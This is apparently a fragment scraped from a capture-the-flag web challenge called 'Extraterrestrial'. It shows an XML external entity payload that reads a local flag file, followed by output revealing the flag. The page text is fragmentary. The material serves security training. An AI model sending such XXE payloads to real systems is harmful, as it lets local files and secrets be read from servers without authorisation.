 Extraterrestrial
We're doing a study on external life.
If you find any alien life forms, please inform us using the form below.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///flag.txt">]>
<foo>
<message>&xxe;</message>
</foo>
NOT CHALLENGE RE
THANK YOU to eLearnSecurity for supporting
Submit
array(1) {
  ["xxe"]=>
  string(38) "flag{extraterrestrial_extra_entities}
"
}
eLe